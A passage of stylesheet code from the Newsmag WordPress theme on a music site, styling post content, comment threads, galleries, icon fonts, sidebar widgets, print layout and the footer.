}
}
.td-post-content .wpb_row .column_container {
border: 0;
}
.td-post-content .wpb_row .vc_btn {
margin-left: 20px;
margin-right: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row .vc_btn {
margin-left: 17px;
margin-right: 17px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row .vc_btn {
margin-left: 0;
margin-right: 0;
}
}
.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element {
padding-left: 0;
padding-right: 0;
}
.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element {
padding-right: 20px;
padding-left: 0;
}
.td-pb-span12 .td-post-content .wpb_row .vc_btn {
margin-left: 0;
margin-right: 0;
} .wp-embedded-content {
width: 100%;
}
.td-post-content embed,
.td-post-content iframe,
.td-post-content object {
max-width: 100%;
}
.td-post-content .fb-video {
margin-bottom: 24px;
}
.td-post-content #fb-root + p {
margin: 0;
} .td-post-content .td-gallery {
clear: both;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
margin-bottom: 0;
} .td-comments-title-wrap {
border-top: 1px solid #e6e6e6;
line-height: 16px;
}
.td-comments-title-wrap h4 {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 22px;
margin: 15px 0px 15px 0px;
color: #222222;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-comments-title-wrap h4 {
margin: 13px 0px 13px 0px;
line-height: 16px;
}
}
@media (max-width: 767px) {
.td-comments-title-wrap h4 {
line-height: 16px;
margin: 13px 0px 13px 0px;
}
}
.comment-list {
border-top: 1px solid #e6e6e6;
padding-top: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.comment-list {
padding-top: 15px;
}
}
.comment-list footer {
clear: left;
}
.comment-list footer:after {
clear: none;
}
.comment-list .avatar {
float: left;
width: 50px;
height: 50px;
margin-right: 19px;
border-radius: 3px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .avatar {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.comment-list .avatar {
margin-right: 10px;
}
}
.comment-list cite,
.comment-list cite a {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: normal;
font-weight: bold;
line-height: 16px;
color: #000000;
border-radius: 3px;
}
.comment-list cite:hover,
.comment-list cite a:hover {
color: #4db2ec;
}
.comment-list cite {
padding-right: 10px;
}
.comment-list > .comment:first-child {
border: none;
padding-top: 0px;
}
.comment-list .comment-content {
margin-left: 69px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .comment-content {
margin-left: 65px;
}
}
@media (max-width: 767px) {
.comment-list .comment-content {
margin-left: 60px;
}
}
.comment-list .comment-content p {
margin: 0 0 21px 0 ;
word-wrap: break-word;
}
.comment-list .comment {
font-size: 12px;
line-height: 21px;
color: #444444;
padding-top: 20px;
margin: 0px;
border-top: 1px dashed #f1f1f1;
}
.comment-list .comment .comment-respond {
padding: 0px 0px 21px 0px;
}
.comment-list .comment-link {
color: #b5b5b5;
font-size: 11px;
display: inline-block;
}
.comment-list .comment-reply-link {
font-size: 11px;
color: #B5B5B5;
}
.comment-list .comment-reply-link:hover {
color: #4db2ec;
}
.comment-list .comment-edit-link {
font-size: 11px;
line-height: 1;
padding-left: 10px; }
.comment-list .comment-edit-link:hover {
text-decoration: underline !important;
}
@media (max-width: 500px) {
.comment-list .comment-edit-link {
padding-left: 0;
margin-bottom: 5px;
margin-top: 5px;
display: block;
}
}
.comment-list .comment-meta {
margin: 0px 0px 14px 69px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .comment-meta {
margin: 0px 0px 10px 65px;
}
}
@media (max-width: 767px) {
.comment-list .comment-meta {
margin: 0px 0px 9px 60px;
}
}
.comment-list .children {
padding-left: 69px;  }
.comment-list .children .children {
padding-left: 53px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children {
padding-left: 65px;
}
.comment-list .children .children {
padding-left: 30px;
}
}
@media (max-width: 767px) {
.comment-list .children {
padding-left: 60px;
}
.comment-list .children .children {
padding-left: 20px;
}
}
.comment-list .children .comment {
padding-top: 21px;
border-top: 1px dashed #f1f1f1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment {
padding-top: 15px;
}
}
.comment-list .children .avatar {
width: 36px;
height: 36px;
}
.comment-list .children .comment-content {
margin-left: 56px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment-content {
margin-left: 51px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment-content {
margin-left: 46px;
}
}
.comment-list .children .comment-meta {
margin-left: 56px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment-meta {
margin-left: 51px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment-meta {
margin-bottom: 10px;
margin-left: 46px;
}
}
.comment-respond {
border-top: 1px solid #e6e6e6;
padding: 0px 19px 21px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-respond {
padding: 0px 17px 17px 17px;
}
}
@media (max-width: 767px) {
.comment-respond {
padding: 0px 10px 15px 10px;
}
}
.comment-respond a {
color: #222222;
font-weight: 600;
}
.comment-respond .comment-subscription-form {
margin-bottom: 0px;
}
.comment-subscription-form .subscribe-label {
left: 4px;
position: relative;
top: -2px;
}
.comment-reply-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 22px;
margin: 15px 0px 15px 0px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-reply-title {
margin: 11px 0px 11px 0px;
}
}
@media (max-width: 767px) {
.comment-reply-title {
margin: 11px 0px 11px 0px;
}
}
.logged-in-as {
position: relative;
top: -7px;
margin: 0px;
}
.comment-form-input-wrap {
margin-bottom: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-form-input-wrap {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.comment-form-input-wrap {
margin-bottom: 15px;
}
}
#cancel-comment-reply-link {
padding-left: 10px;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
display: none;
}
.comment-form textarea {
display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
margin-bottom: -11px;
color: #ff7a7a;
font-size: 11px;
font-style: italic;
line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
margin-top: 0;
margin-bottom: 21px;
}
.comment-pagination {
padding: 20px;
*zoom: 1;
}
.comment-pagination:before,
.comment-pagination:after {
display: table;
content: "";
line-height: 0;
}
.comment-pagination:after {
clear: both;
}
.comment-pagination a {
float: right;
}
.comment-pagination a:first-child {
float: left;
}
#disqus_thread {
padding: 8px 19px 8px 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
#disqus_thread {
padding-right: 17px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
#disqus_thread {
padding-right: 10px;
padding-left: 10px;
}
}
.comment-form-cookies-consent label {
margin-left: 8px;
position: relative;
top: -1px;
} .wp-block-image figcaption {
font-family: Verdana, Geneva, sans-serif;
text-align: right;
margin: 4px 0px 17px 0px;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444444;
z-index: 1;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
line-height: 17px;
}
.wp-block-categories {
padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
list-style-type: none;
}
.wp-block-categories ul {
margin: 5px 0 0;
padding-left: 26px;
}
.wp-block-categories li {
margin-left: 0 !important;
margin-bottom: 5px!important;
}
.wp-block-categories li:last-child {
margin-bottom: 0;
}
.wp-block-categories a {
color: #000;
}
.wp-block-categories a:hover {
text-decoration: none !important;
color: #4db2ec;
}
.wp-block-categories .td-widget-no {
float: right;
}
.wp-block-quote cite {
display: block;
color: #6c7781;
font-size: 13px;
margin-top: 1em;
position: relative;
font-style: normal;
}
.wp-block-quote.td_quote_left p {
text-align: unset;
}
.wp-block-quote.td_quote_box {
padding: 15px 23px 16px 23px;
}
.wp-block-quote.td_quote_box p {
text-align: unset;
}
.wp-block-quote.td_quote_box.has-text-align-right p,
.wp-block-quote.td_quote_box.has-text-align-right cite {
text-align: right;
}
.wp-block-quote.td_quote_box.has-text-align-left p,
.wp-block-quote.td_quote_box.has-text-align-left cite {
text-align: left;
}
.wp-block-quote.td_quote_box cite {
font-size: 11px;
margin-top: -10px;
}
.wp-block-quote.td_pull_quote cite {
font-size: 11px;
margin-top: -10px;
}
.wp-block-quote.td_pull_quote p {
text-align: unset;
}
.wp-block-quote.td_pull_quote.has-text-align-right p,
.wp-block-quote.td_pull_quote.has-text-align-right cite {
text-align: right;
}
.wp-block-quote.td_pull_quote.has-text-align-left p,
.wp-block-quote.td_pull_quote.has-text-align-left cite {
text-align: left;
}
.wp-block-pullquote cite {
color: #6c7781;
}
.wp-block-latest-posts:not(.is-grid) li {
display: block;
margin-bottom: 4px !important;
margin-left: 0;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
color: #222222;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-archives li {
line-height: 30px;
list-style: none;
padding: 0;
margin-left: 0 !important;
}
.wp-block-archives li a {
color: #222222;
}
.wp-block-archives li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
display: flex;
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
color: #222222;
font-style: italic;
font-size: 11px;
font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
background-color: #444 !important;
text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link {
border-width: 2px;
border-style: solid;
transition: all 0.1s ease;
-webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
color: #4db2ec;
border-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
background-color: #444;
color: #fff;
text-decoration: none !important;
}
p.has-drop-cap:not(:focus):first-letter {
font-size: 60px;
line-height: 50px;
margin: 7px 9px 0 0;
padding: 3px 10px;
color: inherit;
} .gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-item .gallery-caption {
text-align: left;
position: relative;
bottom: 17px;
margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
border-bottom: 2px solid #ffffff;
border-right: 1px solid #ffffff;
border-left: 1px solid #ffffff;
margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
} .gallery-columns-1 .gallery-item {
overflow: hidden;
margin-bottom: 30px;
}
.gallery-columns-1 img {
margin-bottom: 0 !important;
text-align: center;
margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
background-color: #0e0e0e;
color: white;
font-size: 12px;
font-style: normal;
padding: 8px 14px 10px 14px;
line-height: 19px;
bottom: 4px;
} .td-category-description {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: italic;
line-height: 22px;
color: #444;
border-top: 1px dashed #f1f1f1;
border-bottom: 1px dashed #f1f1f1;
padding: 11px 0 14px 0;
margin-bottom: 20px;
}
.td-category-description p {
margin-bottom: 0;
}
.page-nav {
margin-top: 26px; }
@media (min-width: 768px) and (max-width: 1023px) {
.page-nav {
margin-top: 22px;
}
}
.category .td-big-grids {
border: none;
}
.td_line_above_cat_big_grid {
border-bottom: 1px solid #e6e6e6;
} .td_category_template_1 .td-category-header .td-container {
border-bottom-width: 0;
z-index: 2;
}
.td_category_template_1 .td-category-header header {
display: inline-block;
}
.td_category_template_1 .td-category-header .entry-title {
line-height: 10px;
margin: 20px 14px 20px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_category_template_1 .td-category-header .entry-title {
margin-bottom: 17px;
margin-top: 16px;
}
}
@media (max-width: 767px) {
.td_category_template_1 .td-category-header .entry-title {
margin-bottom: 14px;
margin-top: 14px;
}
}
.td_category_template_1 .td-category-header .entry-title span {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
padding: 2px 14px;
color: #fff;
background-color: #222;
border-radius: 3px;
line-height: 16px;
}
.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header {
border-bottom: 1px solid #e6e6e6;
}
.td_category_template_1 .entry-crumbs {
display: inline-block;
position: relative;
top: 0;
margin: 0 0 14px 0;
}
.td_category_template_1 .td-category-description { }
@media (max-width: 1023px) {
.td_category_template_1 .td-category-description {
padding: 7px 0 10px 0;
margin-bottom: 17px;
}
}
@font-face {
font-family: 'newsmag';
src: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);
src: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'), url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'), url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'), url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
@font-face {
font-family: 'newsmag';
src: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg');
}
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
font-family: "newsmag";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
text-align: center; font-variant: normal;
text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.td-icon-comments:before {
content: '\e80c';
}
.td-icon-path:before {
content: '\e822';
}
.td-icon-rss:before {
content: '\e828';
}
.td-icon-logout:before {
content: '\e800';
}
.td-icon-menu-down:before {
content: '\e806';
}
.td-icon-menu-left:before {
content: '\e807';
}
.td-icon-menu-right:before {
content: '\e808';
}
.td-icon-menu-up:before {
content: '\e809';
}
.td-icon-instagram:before {
content: '\e81d';
}
.td-icon-windows:before {
content: '\e833';
}
.td-icon-youtube:before {
content: '\e836';
}
.td-icon-share:before {
content: '\e829';
}
.td-icon-down:before {
content: '\e801';
}
.td-icon-left:before {
content: '\e802';
}
.td-icon-right:before {
content: '\e803';
}
.td-icon-up:before {
content: '\e804';
}
.td-icon-flickr:before {
content: '\e819';
}
.td-icon-facebook:before {
content: '\e818';
}
.td-icon-googleplus:before {
content: '\e81b';
}
.td-icon-pinterest:before {
content: '\e825';
}
.td-icon-paypal:before {
content: '\e823';
}
.td-icon-behance:before {
content: '\e811';
}
.td-icon-mail-2:before {
content: '\e820';
}
.td-icon-search:before {
content: '\e80a';
}
.td-icon-user:before {
content: '\e80b';
}
.td-icon-category:before {
content: '\e80e';
}
.td-icon-mail-1:before {
content: '\e810';
}
.td-icon-delicious:before {
content: '\e813';
}
.td-icon-stumbleupon:before {
content: '\e82f';
}
.td-icon-grooveshark:before {
content: '\e838';
}
.td-icon-forrst:before {
content: '\e81a';
}
.td-icon-digg:before {
content: '\e815';
}
.td-icon-spotify:before {
content: '\e82c';
}
.td-icon-reddit:before {
content: '\e827';
}
.td-icon-dribbble:before {
content: '\e816';
}
.td-icon-evernote:before {
content: '\e817';
}
.td-icon-linkedin:before {
content: '\e81f';
}
.td-icon-vk:before {
content: '\e837';
}
.td-icon-skype:before {
content: '\e82a';
}
.td-icon-twitter:before {
content: '\e831';
}
.td-icon-vimeo:before {
content: '\e832';
}
.td-icon-yahoo:before {
content: '\e835';
}
.td-icon-myspace:before {
content: '\e821';
}
.td-icon-steam:before {
content: '\e82e';
}
.td-icon-lastfm:before {
content: '\e81e';
}
.td-icon-tumblr:before {
content: '\e830';
}
.td-icon-stackoverflow:before {
content: '\e82d';
}
.td-icon-blogger:before {
content: '\e812';
}
.td-icon-deviantart:before {
content: '\e814';
}
.td-icon-wordpress:before {
content: '\e834';
}
.td-icon-mobile:before {
content: '\e80d';
}
.td-icon-views:before {
content: '\e805';
}
.td-icon-soundcloud:before {
content: '\e82b';
}
.td-icon-star:before {
content: '\e80f';
}
.td-icon-star-empty:before {
content: '\e839';
}
.td-icon-star-half:before {
content: '\e83a';
}
.td-icon-related-left:before {
content: '\e83b';
}
.td-icon-close:before {
content: '\e83c';
}
.td-icon-read-down:before {
content: '\e83d';
}
.td-icon-close-mobile:before {
content: '\e900';
}
.td-icon-modal-back:before {
content: "\e901";
}
.td-icon-modal-close:before {
content: "\e902";
}
.td-icon-dailymotion:before {
content: '\e908';
}
.td-icon-twitch:before {
content: '\e909';
}
.td-icon-xing:before {
content: '\e90a';
}
.td-icon-ebay:before {
content: '\e90b';
}
.td-icon-telegram:before {
content: '\f2c6';
}
.td-icon-plus:before {
content: '\ea0a';
}
.td-icon-minus:before {
content: '\ea0b';
}
.td-icon-mail:before {
content: '\e810';
}
.td-icon-print:before {
content: '\f02f';
}
.td-icon-whatsapp:before {
content: '\f232';
}
.td-icon-line:before {
content: '\e906';
}
.td-icon-viber:before {
content: '\e907';
}
.td-icon-video-thumb-play:before {
content: '\e903';
}
.td-icon-naver:before {
content: "\e9d3";
}
.td-icon-menu-down {
position: relative;
top: 0;
font-size: 8px;
padding-left: 3px;
} .widget {
padding: 0 19px 0 20px;  margin-bottom: 13px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.widget {
padding: 0 17px 0 17px;
}
}
@media (max-width: 767px) {
.widget {
padding: 0 10px 0 10px;
}
}
.widget a {
color: #222222;
}
.widget ul {
list-style: none;
padding: 0;
margin: 0;
}
.widget li {
line-height: 30px;
list-style: none;
padding: 0;
margin: 0;
}
.widget select {
max-width: 100%;
}
.widget .block-title {
margin-left: 0;
margin-top: 21px;
margin-bottom: 7px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget .block-title {
margin-top: 17px;
}
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
color: #4db2ec;
}
.widget_archive a span {
float: right;
}
.widget_archive select {
display: block;
width: 100%;
margin: 12px 0 22px 0;
}
.widget_calendar {
margin-bottom: 14px;
}
.widget_calendar table {
width: 100%;
text-align: center;
}
.widget_calendar th {
text-align: center;
}
.widget_calendar td {
padding: 8px 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_calendar td {
padding: 5px 0;
}
}
.widget_calendar #today {
background-color: #e6e6e6;
font-weight: bold;
color: #000000;
}
.widget_calendar caption {
font-weight: bold;
padding-bottom: 10px;
}
.widget_calendar thead tr {
border-bottom: 1px dashed #f1f1f1;
margin: 10px 0 10px 0;
line-height: 34px;
}
.widget_calendar tfoot td {
border: none;
}
.widget_calendar tfoot #prev {
text-align: left;
}
.widget_calendar tfoot #next {
text-align: right;
}
.widget_calendar tfoot a {
background-color: #444444;
border-radius: 3px;
display: inline-block;
color: #ffffff;
padding: 2px 15px;
font-weight: bold;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
}
.widget_calendar tfoot a:hover {
background-color: #4db2ec;
color: #ffffff;
}
.widget_calendar .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_calendar .block-title {
margin-bottom: 8px;
}
}
.widget_categories a span {
float: right;
}
.widget_categories li > ul {
margin-left: 21px;
}
.widget_categories select {
display: block;
width: 100%;
margin: 12px 0 22px 0;
}
.widget_nav_menu a span {
float: right;
}
.widget_nav_menu li > ul {
margin-left: 21px;
box-shadow: none;
}
.widget_pages li > ul {
margin-left: 21px;
}
.widget_recent_comments {
margin-bottom: 16px;
}
.widget_recent_comments li {
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_comments li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.widget_recent_comments li a:last-child {
font-style: italic;
font-size: 11px;
font-weight: bold;
}
.widget_recent_comments .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_recent_comments .block-title {
margin-bottom: 8px;
}
}
.vc_wp_recentcomments .block-title {
margin-top: 20px;
}
.td_wp_recentcomments {
margin-bottom: 16px;
}
.td_wp_recentcomments .recentcomments {
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
display: list-item;
list-style: none;
}
.td_wp_recentcomments .recentcomments .comment-author-link a,
.td_wp_recentcomments .recentcomments a {
font-style: italic;
font-size: 11px;
font-weight: bold;
color: #222;
}
.td_wp_recentcomments .td-block-span12:last-child .recentcomments {
border-bottom: 0;
padding-bottom: 0;
}
.td_wp_recentcomments .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_wp_recentcomments .block-title {
margin-bottom: 8px;
}
}
.widget_recent_entries {
margin-bottom: 5px;
}
.widget_recent_entries li {
display: block;
margin-bottom: 4px !important;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_entries li:last-child {
border-bottom: none;
}
.widget_recent_entries li:last-child .post-date {
margin-bottom: 5px;
}
.widget_recent_entries li a {
display: block;
line-height: 21px;
}
.widget_recent_entries .block-title {
margin-bottom: 11px;
}
.widget_recent_entries .post-date {
display: block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
}
.widget_search {
margin-bottom: 19px;
margin-top: 21px;  }
.widget_search .td-widget-search-input {
width: 95%;
}
.widget_search .block-title {
margin-bottom: 19px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search .block-title {
margin-bottom: 15px;
}
}
.widget_search .wpb_button {
margin: 0 !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search .wpb_button {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.widget_search .wpb_button {
margin: 0 10px 0 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search {
margin: 17px 0 15px 0;
}
}
@media (max-width: 767px) {
.widget_search {
margin: 17px 0 15px 0;
}
}
.widget_tag_cloud .block-title {
margin-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_tag_cloud .block-title {
margin-bottom: 16px;
}
}
.widget_tag_cloud a {
border: 1px solid #e6e6e6;
display: inline-table;
line-height: 1;
margin-bottom: 3px;
padding: 5px 8px;
vertical-align: middle;
border-color: #e6e6e6;
-o-transition: none;
-moz-transition: none;
-khtml-transition: none;
-webkit-transition: none;
-ms-transition: none;
transition: none;
}
.widget_tag_cloud a:hover {
border-color: #4db2ec;
}
.widget_rss {
margin-bottom: 8px;
}
.widget_rss .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_rss .block-title {
margin-bottom: 8px;
}
}
.widget_rss .block-title a:first-child {
display: none;
}
.widget_rss .block-title .rsswidget {
color: #ffffff;
line-height: 16px;
}
.widget_rss li {
margin-bottom: 4px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_rss li:last-child {
border-bottom: none;
}
.widget_rss .rsswidget {
display: table;
line-height: 21px;
}
.widget_rss .rss-date,
.widget_rss cite {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
position: relative;
top: -5px;
}
.widget_text {
margin-bottom: 16px;
}
.widget_text ul {
margin-bottom: 21px;
}
.widget_text ul li {
list-style: disc;
list-style-position: inside;
line-height: 24px;
}
.widget_text ol {
margin-bottom: 21px;
}
.widget_text ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
line-height: 24px;
}
.widget_text a {
color: #4db2ec;
}
.widget_text a:hover {
text-decoration: underline !important;
}
.widget_text .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_text .block-title {
margin-bottom: 8px;
}
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
margin-bottom: 20px;
} .wpcf7-text {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 34px;
padding: 3px 9px 3px 9px;
}
.wpcf7-text:active,
.wpcf7-text:focus {
border-color: #999999;
}
.wpcf7 {
padding: 20px 19px 20px 20px !important; }
@media (max-width: 767px) {
.wpcf7 {
padding: 20px 10px 20px 10px !important;
}
} .sharedaddy .sd-content ul {
margin: 0px !important;
padding: 0px !important;
}
.sharedaddy li:before {
content: '' !important;
}
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding: 0px 19px 12px 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding-right: 17px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding-right: 10px;
padding-left: 10px;
}
}
.page-template-page-pagebuilder-latest-php .sharedaddy {
border-left: 1px solid #e6e6e6;
} .page-template-page-pagebuilder-title-php .rev_slider ul {
padding-left: 0;
}
.rev_slider_wrapper {
z-index: 1;
}
@media print {
html,
body {
background-color: #FFF;
color: #000;
margin: 0px;
padding: 0px;
}
img {
max-width: 100%;
display: block;
}
h1,
h2,
h3,
h4,
h5,
h6 {
page-break-after: avoid;
}
ul,
ol,
li {
page-break-inside: avoid;
}
table,
tr,
td {
page-break-before: avoid;
}
.single-post #td-theme-settings,
.single-post .td-header-top-menu,
.single-post .td-header-menu-wrap,
.single-post .td-header-sp-rec,
.single-post .td-main-sidebar,
.single-post .td-post-source-tags,
.single-post .td-post-sharing,
.single-post .td-post-next-prev,
.single-post .td_block_related_posts,
.single-post #comments,
.single-post .td-footer-container,
.single-post .td-sub-footer-container,
.single-post .entry-crumbs,
.single-post .td-category,
.single-post .td-post-views,
.single-post .td-post-comments,
.single-post .td-scroll-up,
.single-post iframe,
.single-post .td-more-articles-box {
display: none !important;
}
.backstretch {
display: none;
}
.td-main-content,
header {
width: 80% !important;
}
.td-pb-row [class*="td-pb-span"] {
border: 0px !important;
}
} .td-sub-footer-container {
margin-right: auto;
margin-left: auto;
position: relative;
padding: 10px 0 10px 0;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 18px;
color: #222;
z-index: 0; }
.td-sub-footer-container:before {
position: absolute;
bottom: 0;
left: 0;
display: block;
content: '';
height: 100%;
width: 1px;
background-color: #e6e6e6;
z-index: 0;
}
@media (max-width: 767px) {
.td-sub-footer-container {
text-align: center;
}
}
.td-sub-footer-container a {
color: #222;
padding: 0 10px;
}
.td-sub-footer-container a:hover {
color: #4db2ec;
}
.td-sub-footer-container ul {
margin: 0;
padding: 0;
list-style: none; }
@media (max-width: 767px) {
